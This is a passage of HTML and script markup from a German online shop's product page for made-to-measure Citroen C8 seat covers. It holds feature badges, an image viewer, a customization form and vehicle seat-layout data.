              <path fill="black" d="M15.091,15.997c6.571-.033,8.909-3.513,8.909-6.497,0-1.677-1.187-3.08-2.764-3.419,.136-.387,.254-.742,.334-1.011,.353-1.193,.124-2.454-.627-3.459-.766-1.023-1.937-1.611-3.214-1.611H6.271c-1.277,0-2.449,.588-3.215,1.612-.751,1.005-.979,2.266-.626,3.458,.08,.269,.197,.624,.334,1.011-1.577,.339-2.764,1.742-2.764,3.419,0,2.984,2.339,6.464,8.909,6.497,.056,.302,.091,.61,.091,.923v3.08c0,1.826-1.536,1.992-2,2h-1c-.553,0-1,.447-1,1s.447,1,1,1h12c.553,0,1-.447,1-1s-.447-1-1-1h-.992c-.472-.008-2.008-.174-2.008-2v-3.08c0-.313,.035-.621,.091-.923Zm5.409-7.997c.827,0,1.5,.673,1.5,1.5,0,2.034-1.609,4.197-6.036,4.47,.221-.299,.474-.576,.762-.821,1.739-1.478,2.933-3.453,3.727-5.159,.017,0,.031,.01,.048,.01ZM2,9.5c0-.827,.673-1.5,1.5-1.5,.017,0,.031-.009,.047-.01,.794,1.706,1.987,3.68,3.727,5.159,.288,.245,.541,.521,.762,.821-4.427-.273-6.036-2.436-6.036-4.47Zm8.513,12.5c.295-.541,.487-1.194,.487-2v-3.08c0-2.051-.886-3.98-2.431-5.294-1.769-1.504-3.347-4.167-4.221-7.122-.172-.583-.06-1.2,.311-1.694,.384-.515,.972-.81,1.612-.81h11.457c.64,0,1.228,.295,1.612,.809,.369,.495,.482,1.112,.311,1.694-.875,2.957-2.453,5.619-4.221,7.123-1.545,1.313-2.431,3.243-2.431,5.294v3.08c0,.806,.191,1.459,.487,2h-2.973Zm-.722-12.237c-.264-.182-.375-.518-.27-.822l.519-1.606-1.366-1c-.327-.24-.398-.699-.158-1.026,.138-.188,.358-.3,.591-.3h1.681l.511-1.593c.129-.387,.547-.595,.934-.466,.22,.073,.393,.246,.466,.466l.51,1.593h1.681c.405,0,.734,.328,.734,.734,0,.235-.112,.455-.301,.593l-1.366,1,.519,1.606c.124,.386-.088,.8-.475,.925-.224,.072-.469,.032-.659-.107l-1.343-.988-1.344,.987c-.256,.191-.606,.192-.864,.004Z"/>
          </svg>
          <span class="ml-2">Baumeister-Qualität</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"/><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"/>
          </svg>
          <span class="ml-2">2 Jahre Garantie</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m20.5,14h-3.429l2.904-2.904c.661-.661,1.025-1.54,1.025-2.475s-.364-1.814-1.025-2.475l-2.121-2.121c-1.322-1.323-3.629-1.322-4.95,0l-2.904,2.904v-3.429c0-1.93-1.57-3.5-3.5-3.5h-3C1.57,0,0,1.57,0,3.5v15.5c0,2.757,2.243,5,5,5h15.5c1.93,0,3.5-1.57,3.5-3.5v-3c0-1.93-1.57-3.5-3.5-3.5Zm-6.889-9.268c.944-.944,2.591-.945,3.536,0l2.121,2.121c.472.472.732,1.1.732,1.768s-.26,1.296-.732,1.768l-9.318,9.318c.033-.231.05-.467.05-.707v-10.657l3.611-3.611ZM1,7h8v5H1v-5ZM3.5,1h3c1.378,0,2.5,1.122,2.5,2.5v2.5H1v-2.5c0-1.378,1.122-2.5,2.5-2.5ZM1,19v-6h8v6c0,2.102-1.798,3.999-3.899,3.999s-4.101-1.793-4.101-3.999Zm22,1.5c0,1.378-1.122,2.5-2.5,2.5h-12.499c.187-.141.366-.296.535-.464l7.535-7.536h4.429c1.378,0,2.5,1.122,2.5,2.5v3Zm-18-.5c-.552,0-1-.448-1-1s.448-1,1-1,1,.448,1,1-.448,1-1,1Z"/>
          </svg>
          <span class="ml-2">Personalisierbar</span>
        </div>
      </div>
    </div>
            
                
</div>

                                    
                                </div>
                            
                        
                    

                </div>
                
                
                    <section class="page-content" id="content"
                             x-data="
                            (() => {
                                const sticky = App.components.product.productSticky();
                                return {
                                    ...sticky,
                                    init() {
                                        if (typeof sticky.init === 'function') {
                                            sticky.init.call(this);
                                        }
                                    }
                                }
                            })()"
                             x-init="init()"
                             @scroll.window="onScroll && onScroll()"
                             x-ref="stickyCol"
                             :class="{
                            'md:fixed md:top-20 md:z-50 md:max-w-[613px] md:h-auto md:max-h-[calc(100vh-80px)]': fixed,
                            'md:absolute md:bottom-0 md:left-0 md:max-w-[613px] md:h-auto': bottomFixed,
                            'md:relative md:h-auto': !fixed && !bottomFixed
                             }"
                            >
                        
                            
                                <div class="md:relative">
    <div x-data="
            (() => {
            const slider = App.components.product.imagesSlider();
                return {
                    ...slider,
                    init() {
                        if (typeof slider.init === 'function') {
                            slider.init.call(this);
                        }
                    },
                    setSliderCoverImg(imageUrl) {
                        const imgs = document.querySelectorAll('.js-cover-img');
                        imgs.forEach((img) => {
                            img.setAttribute('src', imageUrl);
                            img.setAttribute('srcset', imageUrl);
                        });
                    }
                }
            })()"
    >
        
            <div class="product-cover shadow-img">
                                    <picture class="block w-full">
                        <img id="img-left"
                                                            src="https://www.lovauto.de/779-large_default/housse-siege-auto.jpg"
                                                         alt="Sitzbezüge für CITROEN C8"
                             class="js-cover-img w-full"
                             title="Sitzbezüge für CITROEN C8"
                             width="800"
                             height="800"
                             itemprop="image"
                        >
                    </picture>
                            </div>
        

        
                    
    </div>

        <div x-data="{
            isMobile: window.innerWidth < 768,
            showModal: false,
            currentImage: document.querySelector('.js-cover-img')?.src || 'https://www.lovauto.de/779-large_default/housse-siege-auto.jpg',
            currentLegend: document.querySelector('.js-cover-img')?.alt || ''
        }"
         x-init="
            window.addEventListener('resize', () => isMobile = window.innerWidth < 768);
            // Observar cambios en la imagen principal
            const observer = new MutationObserver((mutations) => {
                mutations.forEach((mutation) => {
                    if (mutation.type === 'attributes' && mutation.attributeName === 'src') {
                        const mainImage = document.querySelector('.js-cover-img');
                        if (mainImage) {
                            currentImage = mainImage.src;
                            currentLegend = mainImage.alt;
                        }
                    }
                });
            });
            const mainImage = document.querySelector('.js-cover-img');
            if (mainImage) {
                observer.observe(mainImage, {
                    attributes: true,
                    attributeFilter: ['src', 'alt']
                });
            }
        "
         class="block md:hidden fixed left-0 right-0 bottom-[130px] z-20 px-2"
         x-show="$store.vehicle">

                <div @click="showModal = true"
             class="flex items-center gap-3 p-2 mx-auto max-w-[90%] w-full bg-white rounded-xl shadow-md cursor-pointer">
                        <div class="flex-shrink-0 w-16 h-16 rounded-xl overflow-hidden">
                <img class="js-selected-thumbnail w-full h-full object-cover"
                     :src="currentImage?.replace('large_default', 'medium_default')"
                     :alt="currentLegend"/>
            </div>

            <div class="flex-1 text-sm font-bold leading-5 text-black">
                Klicken Sie, um das Bild zu vergrößern und alle Details zu sehen
            </div>

            <div class="flex-shrink-0 w-6 h-6 rounded-full border-2 border-black flex items-center justify-center">
                <i class="fas fa-plus text-sm"></i>
            </div>
        </div>

                <div x-show="showModal"
             x-transition
             class="fixed inset-0 z-50 flex items-center justify-center p-4 bg-black bg-opacity-75"
             style="display: none;">
            <div class="bg-white rounded-lg max-w-md w-full overflow-hidden relative max-h-[80vh]">

                                <button @click="showModal = false"
                        class="absolute top-2 right-2 w-8 h-8 bg-gray-200 rounded-full flex items-center justify-center z-10 hover:bg-gray-300 transition-colors">
                    <i class="fas fa-times text-sm"></i>
                </button>

                                <div class="w-full">
                    <img :src="currentImage"
                         :alt="currentLegend"
                         class="w-full h-auto object-cover">
                </div>

                                <div class="p-2 text-center">
                    <div class="text-sm pb-2">
                        Fahrzeug zu Demonstrationszwecken. Ihr Produkt wird den Maßen Ihres Fahrzeugs entsprechen.
                    </div>

                                        <button @click="showModal = false"
                            class="px-8 bg-gray-200 rounded-md text-black hover:bg-gray-300 transition-colors">
                        Schließen
                    </button>
                </div>
            </div>
        </div>

    </div>
</div>
                            

                                                            <div class="italic mt-4 text-sm">
                                                                        Die Fotos wurden in einem Vorführfahrzeug aufgenommen. Ihr Produkt wird den Maßen Ihres Fahrzeugs entsprechen.
                                                                    </div>
                                                    
                    </section>
                
            </div>

                                    <div x-ref="otherCol" class="md:w-1/2 lg:w-1/2 xl:w-1/2 flex flex-col">

                <div class="">

                                        <div x-data="{ isMobile: window.innerWidth < 768 }"
                         x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                         x-show="!isMobile">
                        <nav aria-label="Breadcrumb" class="mb-4">
                            
                                    <div class=" container  px-4 lg:max-w-full xl:max-w-screen-2xl  ">
        <div class="relative ">
            
            <div class="relative z-10">
                <div class="">
                                            <nav data-depth="4" class="pt-4 text-sm">
                            <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="inline-flex flex-wrap items-center">
                                
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.de/">                                                    <span itemprop="name">Startseite</span>
                                                </a>                                                <meta itemprop="position" content="1">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.de/7-autositzbezuege">                                                    <span itemprop="name">Autositzbezüge</span>
                                                </a>                                                <meta itemprop="position" content="2">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.de/7-autositzbezuege/166-citroen">                                                    <span itemprop="name">Sitzbezüge CITROEN</span>
                                                </a>                                                <meta itemprop="position" content="3">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <span itemprop="item">                                                    <span itemprop="name">Sitzbezüge CITROEN C8</span>
                                                </span>                                                <meta itemprop="position" content="4">
                                            </li>
                                        
                                                                    
                            </ol>
                        </nav>
                    
                                    </div>
            </div>
        </div>
    </div>
                            
                        </nav>
                    </div>

                    <div class="pb-3 mb-4 border-b border-b-gray-400 p-2">
                        <div x-data="{ isMobile: window.innerWidth < 768 }"
                             x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                             x-show="!isMobile">
                            
                                
                                
                                    <h1 itemprop="name" class="text-3xl font-bold tracking-tighter leading-none text-black">
                                        Sitzbezüge für CITROEN C8
                                    </h1>
                                    <div class=" gap-1">
                                        
                                            


<div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2">
  <div class="text-left">
             <div class="flex self-start md:whitespace-nowrap">
            <svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 473.677 473.677" fill="none">
             <g id="SVGRepo_iconCarrier">
              <path style="fill:#2B479D;" d="M236.835,0v473.677c130.807,0,236.842-106.036,236.842-236.835C473.677,106.032,367.641,0,236.835,0z "></path>
              <path style="fill:#2B479D;" d="M236.835,0C106.036,0,0,106.032,0,236.842c0,130.799,106.036,236.835,236.835,236.835 C367.641,473.677,367.641,0,236.835,0z"></path>
            <g>
              <polygon style="fill:#F8D12E;" points="236.431,41.075 242.208,58.853 260.906,58.853 245.78,69.84 251.557,87.618 236.431,76.624 221.308,87.618 227.086,69.84 211.955,58.853 230.653,58.853 "></polygon>
            <polygon style="fill:#F8D12E;" points="236.431,376.687 242.208,394.473 260.906,394.473 245.78,405.46 251.557,423.237 236.431,412.251 221.308,423.237 227.086,405.46 211.955,394.473 230.653,394.473 "></polygon>
            <polygon style="fill:#F8D12E;" points="328.54,70.82 334.314,88.602 353.012,88.602 337.885,99.596 343.663,117.374 328.54,106.38 313.414,117.374 319.191,99.596 304.068,88.602 322.766,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="391.384,132.822 397.158,150.6 415.856,150.6 400.729,161.591 406.507,179.369 391.384,168.382 376.257,179.369 382.035,161.591 366.908,150.6 385.602,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="392.88,289.473 398.654,307.258 417.351,307.258 402.225,318.245 408.006,336.019 392.88,325.036 377.753,336.019 383.531,318.245 368.404,307.258 387.102,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="83.755,132.822 89.529,150.6 108.223,150.6 93.1,161.591 98.874,179.369 83.755,168.382 68.629,179.369 74.406,161.591 59.283,150.6 77.981,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="405.949,207.531 411.723,225.309 430.421,225.309 415.295,236.296 421.072,254.078 405.949,243.095 390.823,254.078 396.604,236.296 381.474,225.309 400.168,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="69.47,207.531 75.244,225.309 93.938,225.309 78.812,236.296 84.593,254.078 69.47,243.095 54.343,254.078 60.121,236.296 44.995,225.309 63.692,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="81.728,289.473 87.502,307.258 106.196,307.258 91.074,318.245 96.847,336.019 81.728,325.036 66.602,336.019 72.379,318.245 57.253,307.258 75.951,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="331.251,354.119 337.025,371.897 355.723,371.897 340.593,382.891 346.374,400.669 331.251,389.682 316.121,400.669 321.903,382.891 306.776,371.897 325.474,371.897 "></polygon>
            <polygon style="fill:#F8D12E;" points="147.306,70.82 153.079,88.602 171.777,88.602 156.651,99.596 162.432,117.374 147.306,106.38 132.183,117.374 137.96,99.596 122.834,88.602 141.528,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="140.485,352.982 146.262,370.768 164.96,370.768 149.834,381.751 155.611,399.529 140.485,388.549 125.362,399.529 131.139,381.751 116.013,370.768 134.707,370.768 "></polygon>
            </g> </g></svg>

            <span class="ml-2">
                            In unserer Fabrik in Europa hergestellt
                          </span>
        </div>
        </div>
  <div class="text-right">
       </div>
</div>

    <div
    x-data="{ isMobile: window.innerWidth < 768 }"
    x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
    x-show="!isMobile">

         <div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2 nowglt">
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M22.985,18.5h.015V4.5c0-1.379-1.122-2.5-2.5-2.5h-1.5V0h-1V2H5V0h-1V2h-.5c-1.378,0-2.5,1.121-2.5,2.5V14.062h3v1.938h1v-1.938h3v-5.062h6v9H2.5c-1.378,0-2.5,1.121-2.5,2.5v3.5H24v-3.5c0-.821-.403-1.544-1.015-2ZM7,8v5.062H2V4.5c0-.827,.673-1.5,1.5-1.5H20.5c.827,0,1.5,.673,1.5,1.5v13.551c-.162-.033-.329-.051-.5-.051h-6.5V8H7Zm16,15H1v-2.5c0-.827,.673-1.5,1.5-1.5H21.5c.827,0,1.5,.673,1.5,1.5v2.5Zm-4.5-6c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Zm0-2c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Z"/>
          </svg>
          <span class="ml-2">Maßanfertigung</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m14 13a2 2 0 1 1 -3-1.723v-5.277h2v5.277a1.994 1.994 0 0 1 1 1.723zm6.06-7.461a11 11 0 1 1 -16.12 0l-.978-1.087-.88.88-1.414-1.414 3.25-3.25 1.414 1.414-.954.954 1.048 1.164a10.923 10.923 0 0 1 5.574-2.149v-2.051h2v2.051a10.923 10.923 0 0 1 5.574 2.149l1.048-1.165-.892-.891 1.415-1.414 3.187 3.188-1.414 1.414-.88-.88zm.94 7.461a9 9 0 1 0 -9 9 9.01 9.01 0 0 0 9-9z"/>
          </svg>
          <span class="ml-2">Schnellmontagesystem</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m12,5c1.379,0,2.5-1.122,2.5-2.5s-1.121-2.5-2.5-2.5-2.5,1.122-2.5,2.5,1.121,2.5,2.5,2.5Zm0-4c.827,0,1.5.673,1.5,1.5s-.673,1.5-1.5,1.5-1.5-.673-1.5-1.5.673-1.5,1.5-1.5Zm8.8,17.1c-.102-.076-1.61-1.188-3.8-2.058v-5.042c0-.572-.096-1.133-.284-1.667-.094-.26-.378-.396-.639-.304-.26.092-.396.377-.305.638.151.426.228.875.228,1.333v4.678c-1.214-.395-2.578-.678-4-.678-2.075,0-4.03.602-5.568,1.275L20.354,2.354c.195-.195.195-.512,0-.707s-.512-.195-.707,0l-5.077,5.077c-.776-.467-1.656-.724-2.569-.724-2.757,0-5,2.243-5,5v3.293l-3.854,3.854c-.186.186-.196.483-.024.681.099.113.238.172.378.172.104,0,.21-.033.3-.1.039-.029,3.916-2.9,8.2-2.9s8.161,2.871,8.2,2.9c.223.166.535.12.7-.101.165-.221.12-.534-.101-.7Zm-12.8-7.1c0-2.206,1.794-4,4-4,.647,0,1.272.161,1.838.455l-5.838,5.838v-2.293Zm2,7.5v5c0,.276-.224.5-.5.5s-.5-.224-.5-.5v-5c0-.276.224-.5.5-.5s.5.224.5.5Zm5,0v5c0,.276-.224.5-.5.5s-.5-.224-.5-.5v-5c0-.276.224-.5.5-.5s.5.224.5.5Z"/>
          </svg>
          <span class="ml-2">Airbag-Sicherheit</span>
        </div>
      </div>
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M15.091,15.997c6.571-.033,8.909-3.513,8.909-6.497,0-1.677-1.187-3.08-2.764-3.419,.136-.387,.254-.742,.334-1.011,.353-1.193,.124-2.454-.627-3.459-.766-1.023-1.937-1.611-3.214-1.611H6.271c-1.277,0-2.449,.588-3.215,1.612-.751,1.005-.979,2.266-.626,3.458,.08,.269,.197,.624,.334,1.011-1.577,.339-2.764,1.742-2.764,3.419,0,2.984,2.339,6.464,8.909,6.497,.056,.302,.091,.61,.091,.923v3.08c0,1.826-1.536,1.992-2,2h-1c-.553,0-1,.447-1,1s.447,1,1,1h12c.553,0,1-.447,1-1s-.447-1-1-1h-.992c-.472-.008-2.008-.174-2.008-2v-3.08c0-.313,.035-.621,.091-.923Zm5.409-7.997c.827,0,1.5,.673,1.5,1.5,0,2.034-1.609,4.197-6.036,4.47,.221-.299,.474-.576,.762-.821,1.739-1.478,2.933-3.453,3.727-5.159,.017,0,.031,.01,.048,.01ZM2,9.5c0-.827,.673-1.5,1.5-1.5,.017,0,.031-.009,.047-.01,.794,1.706,1.987,3.68,3.727,5.159,.288,.245,.541,.521,.762,.821-4.427-.273-6.036-2.436-6.036-4.47Zm8.513,12.5c.295-.541,.487-1.194,.487-2v-3.08c0-2.051-.886-3.98-2.431-5.294-1.769-1.504-3.347-4.167-4.221-7.122-.172-.583-.06-1.2,.311-1.694,.384-.515,.972-.81,1.612-.81h11.457c.64,0,1.228,.295,1.612,.809,.369,.495,.482,1.112,.311,1.694-.875,2.957-2.453,5.619-4.221,7.123-1.545,1.313-2.431,3.243-2.431,5.294v3.08c0,.806,.191,1.459,.487,2h-2.973Zm-.722-12.237c-.264-.182-.375-.518-.27-.822l.519-1.606-1.366-1c-.327-.24-.398-.699-.158-1.026,.138-.188,.358-.3,.591-.3h1.681l.511-1.593c.129-.387,.547-.595,.934-.466,.22,.073,.393,.246,.466,.466l.51,1.593h1.681c.405,0,.734,.328,.734,.734,0,.235-.112,.455-.301,.593l-1.366,1,.519,1.606c.124,.386-.088,.8-.475,.925-.224,.072-.469,.032-.659-.107l-1.343-.988-1.344,.987c-.256,.191-.606,.192-.864,.004Z"/>
          </svg>
          <span class="ml-2">Baumeister-Qualität</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"/><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"/>
          </svg>
          <span class="ml-2">2 Jahre Garantie</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m20.5,14h-3.429l2.904-2.904c.661-.661,1.025-1.54,1.025-2.475s-.364-1.814-1.025-2.475l-2.121-2.121c-1.322-1.323-3.629-1.322-4.95,0l-2.904,2.904v-3.429c0-1.93-1.57-3.5-3.5-3.5h-3C1.57,0,0,1.57,0,3.5v15.5c0,2.757,2.243,5,5,5h15.5c1.93,0,3.5-1.57,3.5-3.5v-3c0-1.93-1.57-3.5-3.5-3.5Zm-6.889-9.268c.944-.944,2.591-.945,3.536,0l2.121,2.121c.472.472.732,1.1.732,1.768s-.26,1.296-.732,1.768l-9.318,9.318c.033-.231.05-.467.05-.707v-10.657l3.611-3.611ZM1,7h8v5H1v-5ZM3.5,1h3c1.378,0,2.5,1.122,2.5,2.5v2.5H1v-2.5c0-1.378,1.122-2.5,2.5-2.5ZM1,19v-6h8v6c0,2.102-1.798,3.999-3.899,3.999s-4.101-1.793-4.101-3.999Zm22,1.5c0,1.378-1.122,2.5-2.5,2.5h-12.499c.187-.141.366-.296.535-.464l7.535-7.536h4.429c1.378,0,2.5,1.122,2.5,2.5v3Zm-18-.5c-.552,0-1-.448-1-1s.448-1,1-1,1,.448,1,1-.448,1-1,1Z"/>
          </svg>
          <span class="ml-2">Personalisierbar</span>
        </div>
      </div>
    </div>
            
                
</div>

                                        
                                    </div>
                                
                                
                            
                        </div>
                        <div x-ref="section_personnalisation" id="section_personnalisation"></div>
                        
                                                             
<section  @click="isSidebarOpen = true; SidebarContent = 'SidebarContentAirBag'"
    class="flex flex-wrap gap-2 justify-between self-stretch px-2 py-2 mt-6 w-full bg-blue-900 max-md:max-w-full">
    <div class="flex gap-2">
        <img loading="lazy" src="https://www.lovauto.de/themes/sweetco/assets/img/product/pdt-airbag.png" alt="airbag" class="object-contain aspect-[0.98] w-[35px] md:w-[47px]">
        <div class="flex flex-col my-auto">
            <p class="text-sm leading-none text-white pb-1">
                Airbag-kompatible Nähte                            </p>
            <div class="flex gap-1 self-start text-base font-bold tracking-normal leading-none">
                                <p class="grow text-white text-sm">FIL SCHMELZBARER </p>
                <p class="text-yellow text-sm">AIRBAG</p>
                                            </div>
        </div>
    </div>
        <button @click="isSidebarOpen = true; SidebarContent = 'SidebarContentAirBag'"
        class="flex justify-center items-center my-auto text-xs ml-10 md:ml-0 font-bold leading-none text-white gap-1.5 px-3 py-1.5 rounded-lg border border-white border-solid hover:bg-white hover:text-blue-900 focus:outline-none focus:ring-2 focus:ring-white focus:ring-offset-2 focus:ring-offset-indigo-900 transition-colors" 
        aria-label="Mehr zu Airbag-kompatiblen Nähten">
        mehr wissen
    </button>
        </section>

                                                                                

                    </div>

                    
                    
                    

                                            <div class="hidden">
                            
                                <section class="product-customization js-product-customization">
            <div class="">
            <p class="text-lg font-bold mb-2">Benutzeranpassung</p>
            <span class="block text-xm mb-4">Vergessen Sie nicht Ihre Änderungen zu speichern, damit Sie den Artikel in den Warenkorb legen können</span>

            
                <form method="post" action="https://www.lovauto.de/7-autositzbezuege/166-citroen/198-c8" class="js-product-customization-form" enctype="multipart/form-data" id="product_customization_save">
                    <ul>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Fahrzeug</label>
                                                                    <textarea placeholder="Ihre Nachricht" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  required  name="textField31"
                                        id="textField31"></textarea>
                                    <small class="block text-right text-gray-800">max. 250 Zeichen</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Schablone</label>
                                                                    <textarea placeholder="Ihre Nachricht" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  required  name="textField32"
                                        id="textField32"></textarea>
                                    <small class="block text-right text-gray-800">max. 250 Zeichen</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Text</label>
                                                                    <textarea placeholder="Ihre Nachricht" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField33"
                                        id="textField33"></textarea>
                                    <small class="block text-right text-gray-800">max. 250 Zeichen</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Schriftart</label>
                                                                    <textarea placeholder="Ihre Nachricht" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField34"
                                        id="textField34"></textarea>
                                    <small class="block text-right text-gray-800">max. 250 Zeichen</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Farbe</label>
                                                                    <textarea placeholder="Ihre Nachricht" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField35"
                                        id="textField35"></textarea>
                                    <small class="block text-right text-gray-800">max. 250 Zeichen</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Icon</label>
                                                                    <textarea placeholder="Ihre Nachricht" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField36"
                                        id="textField36"></textarea>
                                    <small class="block text-right text-gray-800">max. 250 Zeichen</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Position</label>
                                                                    <textarea placeholder="Ihre Nachricht" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField37"
                                        id="textField37"></textarea>
                                    <small class="block text-right text-gray-800">max. 250 Zeichen</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Platzierung</label>
                                                                    <textarea placeholder="Ihre Nachricht" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField41"
                                        id="textField41"></textarea>
                                    <small class="block text-right text-gray-800">max. 250 Zeichen</small>
                                                                                                </li>
                                            </ul>

                    <div class="text-right">
                        <button class="btn btn-ui-green-blue btn-shadow" type="submit"
                            name="submitCustomizedData">Individualisierung speichern</button>
                    </div>
                </form>
            
        </div>
        <hr class="mt-4 mb-8">
</section>                            
                        </div>
                    
                                        <script>
    const vehicles = [{"id_vehicle":"199","id_model":"198","begin_date":"2002-06-01 00:00:00","end_date":"2014-12-01 00:00:00","new_materials_available":"0","template_code":"B14SA","template_complete_city_set":"0","template_complete_large_monospace_set":"0","template_complete_monospace_set":"1","template_complete_road_set":"0","template_front_set":"1","template_rear_set":"1","template_utility_front_set":"0","exclusion":"","name":"C8 - 5-Sitzpl\u00e4tze \/ Separate R\u00fcckitze","front_description":"2 Sitze mit Kopfst\u00fctze, Airbag, Ablagefach, Tablett und Armlehne","rear_description":"3 Sitze mit Kopfst\u00fctze (ohne Armlehne)","rear_description_second_row":""},{"id_vehicle":"2706","id_model":"198","begin_date":"2002-06-01 00:00:00","end_date":"2014-12-01 00:00:00","new_materials_available":"0","template_code":"B14SB","template_complete_city_set":"0","template_complete_large_monospace_set":"1","template_complete_monospace_set":"1","template_complete_road_set":"0","template_front_set":"1","template_rear_set":"1","template_utility_front_set":"0","exclusion":"","name":"C8 - 7 Sitzpl\u00e4tze \/ Separate R\u00fcckitze","front_description":"2 Sitze mit Kopfst\u00fctze, Airbag, Ablagefach, Tablett und Armlehne","rear_description":"3 Sitze mit Kopfst\u00fctze (ohne Armlehne)","rear_description_second_row":"2 Sitze mit Kopfst\u00fctze"}];
